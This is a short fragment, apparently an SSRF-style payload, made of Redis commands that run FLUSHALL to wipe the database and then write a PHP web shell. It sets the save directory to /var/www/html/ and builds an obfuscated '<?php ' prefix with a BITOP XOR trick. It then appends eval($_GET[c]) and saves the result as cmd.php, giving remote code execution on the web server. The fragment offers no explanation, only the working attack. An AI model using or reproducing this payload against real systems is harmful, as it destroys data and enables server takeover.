 _FLUSHALL
_config set dir /var/www/html/
_set a1 ZY%16%0E%16F
_set a2 ffffff
_BITOP XOR payload a1 a2
_append payload eval($_GET[c]);%3f>
_config set dbfilename cmd.php
_save